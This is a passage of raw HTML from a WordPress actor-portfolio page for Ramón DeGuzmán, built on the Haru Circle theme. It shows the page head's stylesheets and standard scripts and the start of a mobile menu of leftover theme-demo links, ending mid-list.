

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deguzmanactor.com/portfolio-thumbnail-portrait/
body_size: 11787
content:
<!DOCTYPE html>
<!-- Open HTML -->
<html lang="es">
    <!-- Open Head -->
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
                                            <link rel="shortcut icon" href="https://deguzmanactor.com/wp-content/themes/haru-circle/framework/admin-assets/images/theme-options/favicon.ico" />
                            <title>Portfolio Thumbnail Portrait &#8211; Ramón DeGuzmán</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ramón DeGuzmán &raquo; Feed" href="https://deguzmanactor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ramón DeGuzmán &raquo; Feed de los comentarios" href="https://deguzmanactor.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deguzmanactor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mediaelement-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/mediaelement/mediaelementplayer.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://deguzmanactor.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://deguzmanactor.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://deguzmanactor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://deguzmanactor.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/bootstrap/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/fonts-awesome/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/fonts-awesome/css/font-awesome-animation.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-ionicons-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/ionicons/css/ionicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/themify/themify-icons.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/jPlayer/skin/haru/skin.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/owl-carousel/assets/owl.carousel.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/slick/slick.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/prettyPhoto/css/prettyPhoto.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/libraries/magnificPopup/magnific-popup.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-animate-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/framework/core/megamenu/assets/css/animate.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='haru-vc-customize-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/assets/css/vc-customize.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='haru-theme-style-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle/style-custom.min.css?ver=1637007931' type='text/css' media='all' />
<link rel='stylesheet' id='haru-theme-child-style-css'  href='https://deguzmanactor.com/wp-content/themes/haru-circle-child/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:200,300,400,600,700,800,900,200italic,300italic,400italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1637008128" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:200,300,400,600,700,800,900,200italic,300italic,400italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1637008128" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:200,300,400,600,700,800,900,200italic,300italic,400italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1637008128" /></noscript><script type='text/javascript' src='https://deguzmanactor.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://deguzmanactor.com/wp-content/themes/haru-circle-child/assets/js/haru-custom-script.js?ver=5.8.12' id='custom-script-js'></script>
<link rel="https://api.w.org/" href="https://deguzmanactor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://deguzmanactor.com/wp-json/wp/v2/pages/1629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deguzmanactor.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://deguzmanactor.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://deguzmanactor.com/portfolio-thumbnail-portrait/" />
<link rel='shortlink' href='https://deguzmanactor.com/?p=1629' />
<link rel="alternate" type="application/json+oembed" href="https://deguzmanactor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeguzmanactor.com%2Fportfolio-thumbnail-portrait%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://deguzmanactor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeguzmanactor.com%2Fportfolio-thumbnail-portrait%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.3.2" /><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1512308025690{margin-right: 0px !important;margin-left: 0px !important;padding-top: 10% !important;}.vc_custom_1512300631537{margin-right: 0px !important;margin-left: 0px !important;border-top-width: 1px !important;border-top-color: #f9f6f1 !important;border-top-style: solid !important;}.vc_custom_1499139701786{padding-top: 30px !important;padding-bottom: 8% !important;}.vc_custom_1499139785539{padding-bottom: 20px !important;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="haru_circle_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Nunito Sans";font-weight:600;font-style:normal;font-size:14px;font-display:swap;}h1{font-family:"Nunito Sans";font-weight:700;font-style:normal;font-size:36px;font-display:swap;}h2{font-family:"Nunito Sans";font-weight:700;font-style:normal;font-size:28px;font-display:swap;}h3{font-family:"Nunito Sans";font-weight:700;font-style:normal;font-size:24px;font-display:swap;}h4{font-family:"Nunito Sans";font-weight:700;font-style:normal;font-size:21px;font-display:swap;}h5{font-family:"Nunito Sans";font-weight:700;font-style:normal;font-size:18px;font-display:swap;}h6{font-family:"Nunito Sans";font-weight:700;font-style:normal;font-size:14px;font-display:swap;}{font-family:"Nunito Sans";font-weight:700;font-size:14px;font-display:swap;}.page-title-inner h1{font-family:"Nunito Sans";font-weight:600;font-style:normal;font-size:36px;font-display:swap;}.page-title-inner .page-sub-title{font-family:"Nunito Sans";font-weight:600;font-style:italic;font-size:14px;font-display:swap;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <!-- Close Head -->
    <body class="page-template-default page page-id-1629 group-blog layout-wide wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
                <!-- Display newsletter popup -->
        <!-- Open haru main -->
        <div id="haru-main">
                <header id="haru-mobile-header" class="haru-mobile-header header-mobile-1">
        <div class="haru-header-container-wrapper menu-drop-fly header-mobile-sticky">
        <div class="container haru-mobile-header-wrapper">
            <div class="haru-mobile-header-inner">
                <div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="haru-nav-mobile-menu" data-drop-type="fly">
                    <div class="toggle-icon"> <span></span></div>
                </div>
                <!-- Header mobile customize -->
                <div class="header-customize">
                                        <div class="search-button-wrapper header-customize-item">
    <a class="icon-search-menu" href="#" data-search-type="standard"><i class="wicon icon ion-ios-search"></i></a>
</div>                                                        </div>
                <!-- End Header mobile customize -->
                                    <div class="header-logo-mobile">
                        <a  href="https://deguzmanactor.com/" title="Ramón DeGuzmán - Actor y Modelo Español">
                            <img src="https://deguzmanactor.com/wp-content/uploads/2021/09/pruebalogo1.png" alt="Ramón DeGuzmán - Actor y Modelo Español" />
                        </a>
                    </div>
                            </div>
            <div id="haru-nav-mobile-menu" class="haru-mobile-header-nav menu-drop-fly">
                <div class="mobile-menu-header">Menu</div>
                                                    <ul id="menu-mobile-menu" class="haru-nav-mobile-menu"><li id="menu-item-mobile-2112" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://deguzmanactor.com/home-1/">Home</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
	<li id="menu-item-mobile-2113" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-1/">Home 1 &#8211; Film Maker</a></li>
	<li id="menu-item-mobile-2111" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-2/">Home 2 &#8211; Film Studio</a></li>
	<li id="menu-item-mobile-2110" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-3/">Home 3 &#8211; Director</a></li>
	<li id="menu-item-mobile-2109" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-home level-1 "><a href="https://deguzmanactor.com/">Home 4 &#8211; Actor</a></li>
	<li id="menu-item-mobile-2108" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-5/">Home 5 &#8211; Videos</a></li>
	<li id="menu-item-mobile-2136" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-6/">Home 6 &#8211; Film Online</a></li>
	<li id="menu-item-mobile-2135" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-7/">Home 7 &#8211; Film Online 2</a></li>
	<li id="menu-item-mobile-2147" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-8/">Home 8 &#8211; Blog Magazine</a></li>
	<li id="menu-item-mobile-2152" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-9/">Home 9 &#8211; Agency</a></li>
	<li id="menu-item-mobile-2151" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-10/">Home 10 &#8211; Creative Studio</a></li>
</ul>
</li>
<li id="menu-item-mobile-1891" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://deguzmanactor.com/home-1/">Home</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
	<li id="menu-item-mobile-1892" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-1/">Home 1 &#8211; Film Maker</a></li>
	<li id="menu-item-mobile-1890" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-2/">Home 2 &#8211; Film Studio</a></li>
	<li id="menu-item-mobile-1889" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-3/">Home 3 &#8211; Director</a></li>
	<li id="menu-item-mobile-1888" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-home level-1 "><a href="https://deguzmanactor.com/">Home 4 &#8211; Actor</a></li>
	<li id="menu-item-mobile-1887" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-5/">Home 5 &#8211; Videos</a></li>
	<li id="menu-item-mobile-1915" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-6/">Home 6 &#8211; Film Online</a></li>
	<li id="menu-item-mobile-1914" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-7/">Home 7 &#8211; Film Online 2</a></li>
	<li id="menu-item-mobile-1926" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-8/">Home 8 &#8211; Blog Magazine</a></li>
	<li id="menu-item-mobile-1931" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-9/">Home 9 &#8211; Agency</a></li>
	<li id="menu-item-mobile-1930" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-10/">Home 10 &#8211; Creative Studio</a></li>
</ul>
</li>
<li id="menu-item-mobile-2075" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="#">Circle</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
	<li id="menu-item-mobile-2069" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-1 "><a href="#">Videos</a><b class="menu-caret"></b>
	<ul class="sub-menu" style="">
		<li id="menu-item-mobile-2116" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/videos-grid/">Videos Grid</a></li>
		<li id="menu-item-mobile-2115" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/videos-grid-2/">Videos Grid 2</a></li>
		<li id="menu-item-mobile-2114" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/videos-grid-special/">Videos Grid Special</a></li>
		<li id="menu-item-mobile-2076" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_video level-2 "><a href="https://deguzmanactor.com/?post_type=haru_video&amp;p=134">Single Video</a></li>
	</ul>
</li>
	<li id="menu-item-mobile-2137" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-1 "><a href="https://deguzmanactor.com/director-grid/">Director</a><b class="menu-caret"></b>
	<ul class="sub-menu" style="">
		<li id="menu-item-mobile-2139" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/director-grid/">Director Grid</a></li>
		<li id="menu-item-mobile-2138" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/director-grid-2/">Director Grid 2</a></li>
		<li id="menu-item-mobile-2077" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_director level-2 "><a href="https://deguzmanactor.com/director/thomas-mane/">Single Director</a></li>
	</ul>
</li>
	<li id="menu-item-mobile-2140" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-1 "><a href="https://deguzmanactor.com/actor-grid/">Actor</a><b class="menu-caret"></b>
	<ul class="sub-menu" style="">
		<li id="menu-item-mobile-2142" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/actor-grid/">Actor Grid</a></li>
		<li id="menu-item-mobile-2141" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/actor-grid-2/">Actor Grid 2</a></li>
		<li id="menu-item-mobile-2078" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_actor level-2 "><a href="https://deguzmanactor.com/actor/peter-spider/">Single Actor</a></li>
	</ul>
</li>
	<li id="menu-item-mobile-2143" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-1 "><a href="https://deguzmanactor.com/film-grid/">Film</a><b class="menu-caret"></b>
	<ul class="sub-menu" style="">
		<li id="menu-item-mobile-2146" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/film-grid/">Film Grid</a></li>
		<li id="menu-item-mobile-2144" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/film-grid-2/">Film Grid 2</a></li>
		<li id="menu-item-mobile-2145" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/film-grid-with-search-form/">Film Grid with Search Form</a></li>
		<li id="menu-item-mobile-2079" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_film level-2 "><a href="https://deguzmanactor.com/film/harutheme-introduction/">Single Film</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-mobile-1849" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="#">Circle</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
	<li id="menu-item-mobile-1843" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-1 "><a href="#">Videos</a><b class="menu-caret"></b>
	<ul class="sub-menu" style="">
		<li id="menu-item-mobile-1895" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/videos-grid/">Videos Grid</a></li>
		<li id="menu-item-mobile-1894" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/videos-grid-2/">Videos Grid 2</a></li>
		<li id="menu-item-mobile-1893" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/videos-grid-special/">Videos Grid Special</a></li>
		<li id="menu-item-mobile-1850" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_video level-2 "><a href="https://deguzmanactor.com/?post_type=haru_video&amp;p=134">Single Video</a></li>
	</ul>
</li>
	<li id="menu-item-mobile-1916" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-1 "><a href="https://deguzmanactor.com/director-grid/">Director</a><b class="menu-caret"></b>
	<ul class="sub-menu" style="">
		<li id="menu-item-mobile-1918" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/director-grid/">Director Grid</a></li>
		<li id="menu-item-mobile-1917" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/director-grid-2/">Director Grid 2</a></li>
		<li id="menu-item-mobile-1851" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_director level-2 "><a href="https://deguzmanactor.com/director/thomas-mane/">Single Director</a></li>
	</ul>
</li>
	<li id="menu-item-mobile-1919" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-1 "><a href="https://deguzmanactor.com/actor-grid/">Actor</a><b class="menu-caret"></b>
	<ul class="sub-menu" style="">
		<li id="menu-item-mobile-1921" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/actor-grid/">Actor Grid</a></li>
		<li id="menu-item-mobile-1920" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/actor-grid-2/">Actor Grid 2</a></li>
		<li id="menu-item-mobile-1852" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_actor level-2 "><a href="https://deguzmanactor.com/actor/peter-spider/">Single Actor</a></li>
	</ul>
</li>
	<li id="menu-item-mobile-1922" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-1 "><a href="https://deguzmanactor.com/film-grid/">Film</a><b class="menu-caret"></b>
	<ul class="sub-menu" style="">
		<li id="menu-item-mobile-1925" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/film-grid/">Film Grid</a></li>
		<li id="menu-item-mobile-1923" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/film-grid-2/">Film Grid 2</a></li>
		<li id="menu-item-mobile-1924" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/film-grid-with-search-form/">Film Grid with Search Form</a></li>
